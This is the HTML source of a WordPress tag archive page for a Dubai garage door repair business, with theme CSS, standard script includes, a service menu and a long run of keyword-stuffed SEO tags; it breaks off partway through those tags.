@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #f7c51e; } }
.social-icons__link:hover { color: #eeb908; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #eeb908; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #eeb908; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #eeb908; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #f7c51e !important; }a { color: #1fa7da; }
a:hover, .more-link .btn:hover { color: #1b92bf; }body, .textwidget { color: #999999; }#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .master-container .widget_nav_menu ul > li.current-menu-item > a, .master-container .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .master-container .widget_nav_menu ul > li a:hover, .master-container .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }.wide-color { background-color: #eeeeee; }.wide-color-dark { background-color: #454545; }.wide-pattern { background-color: #f2f2f2; }.wide-pattern { background-image: url(http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/title-area-pattern-1.png); }.wide-image { background-image: url(http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/motivational-background.jpg); }.wide-image { background-size: cover; }.footer { background-color: #f2f2f2; }.footer { background-image: url(http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/title-area-pattern-2.png); }.footer__headings { color: #3d3d3d; }.footer, .footer .textwidget { color: #666666; }.footer a { color: #1fa7da; }
.footer a:hover { color: #126381; }.footer-bottom { background-color: #f7c51e; }.footer-bottom { color: #666666; }.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/garagedoorrepairdubai.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<link rel="https://api.w.org/" href="https://garagedoorrepairdubai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garagedoorrepairdubai.com/wp-json/wp/v2/tags/2158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garagedoorrepairdubai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://garagedoorrepairdubai.com/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://garagedoorrepairdubai.com/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/* Migrated CSS from old Theme Custom CSS setting: */
/* enter here your custom CSS styles */

.slb_details {
  display: none;
}

/* New custom CSS: */
/* Migrated CSS from old Theme Custom CSS setting: */
/* enter here your custom CSS styles */

.slb_details {
  display: none;
}

/* New custom CSS: */
		</style>
				<!-- W3TC-include-css -->
	</head>

	<body class="archive tag tag-garage-door-repair-elite-residence-dubai tag-2158 wp-theme-buildpress primary-font-source-sans-pro secondary-font-montserrat theme-buildpress woocommerce-no-js">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						We Provide Services For Automatic Electric Garage Door Sliding Gate Repairing Fixing Services New Installation and General Maintenance in Dubai					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://garagedoorrepairdubai.com">
											<img src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/logo3.png" alt="0564551950" srcset="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/logo3.png, http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/logo3.png 2x" class="img-responsive"  />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://garagedoorrepairdubai.com/">HOME</a></li>
<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2584"><a href="https://garagedoorrepairdubai.com/garage-door-product/">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://garagedoorrepairdubai.com/beninca-garage-door-opener-dubai/">Beninca Garage Door Opener</a></li>
	<li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://garagedoorrepairdubai.com/somfy-garage-door-opener-dubai/">Somfy Garage Door Opener</a></li>
	<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://garagedoorrepairdubai.com/liftmaster-dubai/">LiftMaster</a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://garagedoorrepairdubai.com/garage-door-new-remote-control-dubai/">Remote Control</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://garagedoorrepairdubai.com/projects/">PROJECTS</a>
	<ul class="sub-menu">
		<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="https://garagedoorrepairdubai.com/garage-door-cable/">Garage Door Cable</a></li>
		<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://garagedoorrepairdubai.com/garage-door-product/">Garage Door Product</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://garagedoorrepairdubai.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://garagedoorrepairdubai.com/garage-door-repair-abu-dhabi/">Garage Door Repair Abu Dhabi</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://garagedoorrepairdubai.com/garage-door-repair-ras-al-khaimah/">Garage Door Repair Ras Al Khaimah</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://garagedoorrepairdubai.com/garage-door-repair-umm-al-quwain/">Garage Door Umm Al Quwain</a></li>
	<li id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://garagedoorrepairdubai.com/garage-door-repair-fujairah/">Garage Door Repair Fujairah</a></li>
	<li id="menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3645"><a href="https://garagedoorrepairdubai.com/garage-door-repair-ajman/">Garage Door Repair Ajman</a></li>
	<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://garagedoorrepairdubai.com/gate-door-repair-dubai/">Gate Door Repair Dubai</a></li>
	<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://garagedoorrepairdubai.com/sliding-door-repair-dubai/">Sliding Door Repair Dubai</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://garagedoorrepairdubai.com/our-services/garage-door-services/">Garage Door Services</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://garagedoorrepairdubai.com/our-services/garage-door-repair/">Garage Door Repair</a>
	<ul class="sub-menu">
		<li id="menu-item-3326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3326"><a href="https://garagedoorrepairdubai.com/automatic-garage-doors-repair-dubai/garage-door-repair-fixing-services-dubai/">Garage Door Repair Fixing Services Dubai</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3267"><a href="https://garagedoorrepairdubai.com/automatic-garage-doors-repair-dubai/electric-garage-door-repair-dubai/">Electric Garage Door Repair Dubai</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://garagedoorrepairdubai.com/automatic-garage-doors-repair-dubai/">Automatic Garage Doors Repair Dubai</a></li>
		<li id="menu-item-3060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="https://garagedoorrepairdubai.com/overhead-door-repair-dubai/">Overhead Door Repair Dubai</a></li>
		<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062"><a href="https://garagedoorrepairdubai.com/crooked-garage-doors/">Crooked Garage Doors</a></li>
		<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="https://garagedoorrepairdubai.com/best-garage-door-repair-dubai/">Best Garage Door Repair Dubai</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://garagedoorrepairdubai.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://garagedoorrepairdubai.com/about-us/">ABOUT US</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12"><a href="https://garagedoorrepairdubai.com/blog/">BLOG</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://garagedoorrepairdubai.com/shop-2/">SHOP</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://garagedoorrepairdubai.com/contact-us/">CONTACT</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3224"><a href="https://garagedoorrepairdubai.com/areas-covered/">AREAS COVERED</a>
<ul class="sub-menu">
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://garagedoorrepairdubai.com/garage-door-repair-in-dubai/">Garage Door Repair in Dubai</a></li>
	<li id="menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057"><a href="https://garagedoorrepairdubai.com/garage-door-repair-near/">Garage Door Repair Near Me</a></li>
	<li id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056"><a href="https://garagedoorrepairdubai.com/garage-door-repair-arabian-ranches-dubai/">Garage Door Repair Arabian Ranches Dubai</a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055"><a href="https://garagedoorrepairdubai.com/garage-door-repair-abu-hail-dubai/">Garage Door Repair Abu Hail Dubai</a></li>
	<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://garagedoorrepairdubai.com/garage-door-repair-al-awir-first-dubai/">Garage Door Repair Al Awir First Dubai</a></li>
	<li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3053"><a href="https://garagedoorrepairdubai.com/garage-door-repair-al-awir-second-dubai/">Garage Door Repair Al Awir Second Dubai</a></li>
	<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://garagedoorrepairdubai.com/garage-door-repair-al-badz-dubai/">Garage Door Repair Al Badz Dubai</a></li>
	<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://garagedoorrepairdubai.com/garage-door-repair-springs-dubai/">Garage Door Repair Springs Dubai</a></li>
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://garagedoorrepairdubai.com/garage-door-repair-meadows-dubai/">Garage Door Repair Meadows Dubai</a></li>
	<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://garagedoorrepairdubai.com/garage-door-repair-umm-suqeim-dubai/">Garage Door Repair Umm Suqeim Dubai</a></li>
	<li id="menu-item-3225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3225"><a href="https://garagedoorrepairdubai.com/areas-covered/garage-door-repair-mudon-villa-dubai/">Garage Door Repair Mudon villa Dubai</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="">
	<div class="container">
				<h1 class="main-title__primary">Tag: Garage Door Repair Elite Residence Dubai</h1>

		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 0564551950." href="https://garagedoorrepairdubai.com" class="home" ><span property="name">0564551950</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://garagedoorrepairdubai.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Garage Door Repair Elite Residence Dubai</span><meta property="url" content="https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/"><meta property="position" content="3"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				<div class="row">

					
					<div class="col-xs-12">
						<article class="post-inner post-3373 post type-post status-publish format-standard has-post-thumbnail hentry category-garage-door-repair-dubai category-garage-doorss-services tag-16-garage-door-in-dubai tag-16-x-7-garage-door-in-dubai tag-16x7-garage-door-in-dubai tag-24-hour-garage-door-repair-in-dubai tag-24-hour-garage-door-service-in-dubai tag-24-hr-garage-door-repair-in-dubai tag-a-and-a-garage-doors-in-dubai tag-a-garage-doors-in-dubai tag-access-garage-doors-in-dubai tag-access-master-garage-door-opener-in-dubai tag-adjust-garage-door-in-dubai tag-adjust-garage-door-spring-in-dubai tag-affordable-garage-doors-in-dubai tag-akylink-garage-door-opener-in-dubai tag-all-garage-door-repair-in-dubai tag-allister-garage-door-opener-in-dubai tag-aluminum-garage-door-in-dubai tag-aluminum-garage-doors-in-dubai tag-american-garage-door-in-dubai tag-automated-garage-doors-in-dubai tag-automatic-door-opener-in-dubai tag-automatic-door-openers-in-dubai tag-automatic-door-repair-in-dubai tag-automatic-garage tag-automatic-garage-door-closer-in-dubai tag-automatic-garage-door-company-in-dubai tag-automatic-garage-door-in-dubai tag-automatic-garage-door-installation-in-dubai tag-automatic-garage-door-installer-in-dubai tag-automatic-garage-door-opener-in-dubai tag-automatic-garage-door-opener-repair-in-dubai tag-automatic-garage-door-openers-in-dubai tag-automatic-garage-door-repair-in-dubai tag-automatic-garage-door-repair-service-in-dubai tag-automatic-garage-door-repairs-in-dubai tag-automatic-garage-doors-in-dubai tag-automatic-garage-opener-in-dubai tag-automatic-opener tag-belt-drive-garage-door-opener-in-dubai tag-best-garage tag-best-garage-door-company-in-dubai tag-best-garage-door-in-dubai tag-best-garage-door-opener-in-dubai tag-best-garage-door-openers-in-dubai tag-best-garage-door-repair-in-dubai tag-best-garage-doors-in-dubai tag-black-garage-doors-in-dubai tag-broken-garage-door-cable-in-dubai tag-broken-garage-door-in-dubai tag-broken-garage-door-opener-in-dubai tag-broken-garage-door-spring-in-dubai tag-broken-garage-door-spring-repair-in-dubai tag-broken-garage-door-springs-in-dubai tag-broken-garage-doors-in-dubai tag-broken-spring-garage-door-in-dubai tag-broken-spring-in-dubai tag-broken-spring-on-garage-door-in-dubai tag-broken-springs-in-dubai tag-buy-garage tag-buy-garage-door-opener-in-dubai tag-buy-garage-doors-in-dubai tag-buy-garage-doors-online-in-dubai tag-buying-garage-doors-in-dubai-garage-door-buy-in-dubai-door-cost tag-car-parking-garage-door-repair-dubai-doors-windows-repair-in-dubai tag-cardale-garage-doors-in-dubai tag-carriage-doors tag-carriage-doors-in-dubai tag-carriage-garage-door-in-dubai tag-carriage-garage-doors-in-dubai tag-carriage-house-doors-in-dubai tag-carriage-house-garage-doors-in-dubai tag-carriage-style-garage-doors-in-dubai tag-cedar-garage-doors-in-dubai tag-chamberlain-garage tag-chamberlain-garage-door-in-dubai tag-chamberlain-garage-door-opener-in-dubai tag-chamberlain-garage-door-opener-parts-in-dubai tag-chamberlain-garage-door-opener-remote-in-dubai tag-chamberlain-garage-door-openers-in-dubai tag-chamberlain-garage-door-parts-in-dubai tag-chamberlain-garage-door-remote-in-dubai tag-chamberlain-garage-doors-in-dubai tag-chamberlain-liftmaster-in-dubai tag-cheap-garage-doors-in-dubai tag-cheapest-garage-doors-in-dubai tag-chi-garage-doors-in-dubai tag-clicker-garage-door-opener-in-dubai tag-clopay-doors-in-dubai tag-clopay-garage-door-in-dubai tag-clopay-garage-door-parts-in-dubai tag-clopay-garage-doors-in-dubai tag-commercial tag-commercial-door-in-dubai tag-commercial-door-repair-in-dubai tag-commercial-garage-door-in-dubai tag-commercial-garage-door-installation-in-dubai tag-commercial-garage-door-opener-in-dubai tag-commercial-garage-door-openers-in-dubai tag-commercial-garage-door-repair-in-dubai tag-commercial-garage-doors-in-dubai tag-commercial-overhead-door-in-dubai tag-commercial-overhead-door-repair-in-dubai tag-commercial-overhead-garage-doors-in-dubai tag-composite-garage-doors-in-dubai tag-contemporary-garage-doors-in-dubai tag-control-garage tag-correct-garage-doors-in-dubai tag-cost-of-garage-door-in-dubai tag-cost-of-garage-door-repair-in-dubai tag-cost-of-garage-doors-in-dubai tag-craftsman-garage-door-opener-in-dubai tag-craftsman-garage-door-openers-in-dubai tag-custom-garage-door-in-dubai tag-custom-garage-doors-in-dubai tag-custom-overhead-doors-in-dubai tag-custom-wood-garage-doors-in-dubai tag-dalton-garage tag-dalton-garage-doors-in-dubai tag-decorative-garage-door-hardware-in-dubai tag-designer-garage-doors-in-dubai tag-discount-garage-doors-in-dubai tag-door tag-door-broken tag-door-company tag-door-fixed tag-door-fixer-in-dubai tag-door-fixers-in-dubai tag-door-garage-in-dubai tag-door-garage-repair-in-dubai tag-door-in-a-garage-door-in-dubai tag-door-in-garage-door-in-dubai tag-door-maintenance tag-door-opener-in-dubai tag-door-openers-in-dubai tag-door-parts tag-door-remote tag-door-repair-company-in-dubai tag-door-repair-service-in-dubai tag-door-repair-services-in-dubai tag-door-repairs-in-dubai tag-door-sales tag-door-spring tag-door-to-garage-in-dubai tag-door-torsion tag-door-track tag-doors-for-garage-in-dubai tag-doors-garage-in-dubai tag-doors-repair-services-in-dubai tag-doors-residential tag-double-garage-door-in-dubai tag-double-garage-doors-in-dubai tag-dubai tag-electric-door-opener-in-dubai tag-electric-garage-door-in-dubai tag-electric-garage-door-opener-in-dubai tag-electric-garage-door-openers-in-dubai tag-electric-garage-door-repair-in-dubai tag-electric-garage-door-repairs-in-dubai tag-electric-garage-doors-in-dubai tag-electric-opener tag-emergency-garage-door-repair-in-dubai tag-emergency-garage-door-service-in-dubai tag-fiberglass-garage-doors-in-dubai tag-fix-a-garage-door-in-dubai tag-fix-garage-door-cable-in-dubai tag-fix-garage-door-in-dubai tag-fix-garage-door-opener-in-dubai tag-fix-garage-door-spring-in-dubai tag-fix-garage-doors-in-dubai tag-fix-garage-in-dubai tag-fixing-a-garage-door-in-dubai tag-fixing-a-garage-door-spring-in-dubai tag-fixing-garage-door-cables-in-dubai tag-fixing-garage-door-in-dubai tag-fixing-garage-door-opener-in-dubai tag-fixing-garage-door-spring-in-dubai tag-fixing-garage-door-springs-in-dubai tag-fixing-garage-doors-in-dubai tag-folding-garage-doors-in-dubai tag-garador-garage-doors-in-dubai tag-garage tag-garage-door tag-garage-door-accessories-in-dubai tag-garage-door-adjustment-in-dubai tag-garage-door-and-opener-in-dubai tag-garage-door-automatic-opener-in-dubai tag-garage-door-automation-in-dubai tag-garage-door-bottom-seal-in-dubai tag-garage-door-brands-in-dubai tag-garage-door-broken-in-dubai tag-garage-door-broken-spring-in-dubai tag-garage-door-broken-spring-repair-in-dubai tag-garage-door-cable-in-dubai tag-garage-door-cable-repair-in-dubai tag-garage-door-cable-replacement-in-dubai tag-garage-door-chain-in-dubai tag-garage-door-chain-repair-in-dubai tag-garage-door-clicker-in-dubai tag-garage-door-closer-in-dubai tag-garage-door-companies-in-dubai tag-garage-door-company-in-dubai tag-garage-door-contractor-in-dubai tag-garage-door-contractors-in-dubai tag-garage-door-controls-in-dubai tag-garage-door-cost-in-dubai tag-garage-door-costs-in-dubai tag-garage-door-dealers-in-dubai tag-garage-door-designs-in-dubai tag-garage-door-dimensions-in-dubai tag-garage-door-doctor-in-dubai-garage-door-sensor-in-dubai-wood-garage-door-in-dubai-garage-door-cables-in-dubai tag-garage-door-electric-opener-in-dubai tag-garage-door-electric-openers-in-dubai tag-garage-door-emergency-repair-in-dubai tag-garage-door-estimate-in-dubai tag-garage-door-estimates-in-dubai tag-garage-door-experts-in-dubai tag-garage-door-extension-spring-in-dubai tag-garage-door-extension-spring-replacement-in-dubai tag-garage-door-extension-springs-in-dubai tag-garage-door-fitting-in-dubai tag-garage-door-fix-in-dubai tag-garage-door-fixed-in-dubai tag-garage-door-fixer-in-dubai tag-garage-door-fixes-in-dubai tag-garage-door-fixing-in-dubai tag-garage-door-for-sale-in-dubai-garage-door-opener-sale-in-dubai-garage-door-openers-on-sale-in-dubai-garage-door-opener-sales-in-dubai tag-garage-door-framing-in-dubai tag-garage-door-guys-in-dubai tag-garage-door-handles-in-dubai tag-garage-door-hardware-in-dubai tag-garage-door-hinge-in-dubai tag-garage-door-hinges-in-dubai tag-garage-door-in-dubai tag-garage-door-install-in-dubai tag-garage-door-installation-and-repair tag-garage-door-installation-company-in-dubai tag-garage-door-installation-cost-in-dubai tag-garage-door-installation-in-dubai tag-garage-door-installation-price tag-garage-door-installation-prices tag-garage-door-installations-in-dubai tag-garage-door-installer-in-dubai tag-garage-door-installers-in-dubai tag-garage-door-insulation-kit-in-dubai tag-garage-door-insulation-panels-in-dubai tag-garage-door-keypad-in-dubai tag-garage-door-keypads-in-dubai tag-garage-door-lock-in-dubai tag-garage-door-locks-in-dubai tag-garage-door-lubricant-in-dubai tag-garage-door-maintenance-in-dubai tag-garage-door-manufacturer-in-dubai tag-garage-door-manufacturers-in-dubai tag-garage-door-mechanic-in-dubai tag-garage-door-mechanics-in-dubai tag-garage-door-monitor-in-dubai tag-garage-door-motor-in-dubai tag-garage-door-motor-repair-in-dubai tag-garage-door-motors-in-dubai tag-garage-door-off-track-in-dubai tag-garage-door-opener-battery-in-dubai tag-garage-door-opener-brands-in-dubai tag-garage-door-opener-chain-in-dubai tag-garage-door-opener-cost-in-dubai tag-garage-door-opener-in-dubai tag-garage-door-opener-installation-cost-in-dubai tag-garage-door-opener-installation-in-dubai tag-garage-door-opener-installer-in-dubai tag-garage-door-opener-installers-in-dubai tag-garage-door-opener-keypad-in-dubai tag-garage-door-opener-maintenance-in-dubai tag-garage-door-opener-parts-in-dubai tag-garage-door-opener-prices tag-garage-door-opener-problems-in-dubai tag-garage-door-opener-receiver-in-dubai tag-garage-door-opener-remote-control-in-dubai tag-garage-door-opener-remote-in-dubai tag-garage-door-opener-remote-replacement-in-dubai tag-garage-door-opener-remotes-in-dubai tag-garage-door-opener-repair-in-dubai tag-garage-door-opener-repair-service-in-dubai tag-garage-door-opener-repairs-in-dubai tag-garage-door-opener-replacement-in-dubai tag-garage-door-opener-reviews-in-dubai tag-garage-door-opener-service-in-dubai tag-garage-door-opener-spring-in-dubai tag-garage-door-opener-springs-in-dubai tag-garage-door-opener-system-in-dubai tag-garage-door-opener-troubleshooting-in-dubai tag-garage-door-openers-in-dubai tag-garage-door-openers-installation-in-dubai tag-garage-door-openers-remote tag-garage-door-openers-remotes-in-dubai tag-garage-door-openers-repair-in-dubai tag-garage-door-openers-reviews-in-dubai tag-garage-door-openers-sale-in-dubai tag-garage-door-opening-in-dubai tag-garage-door-operator-in-dubai tag-garage-door-operators-in-dubai tag-garage-door-overhead-in-dubai 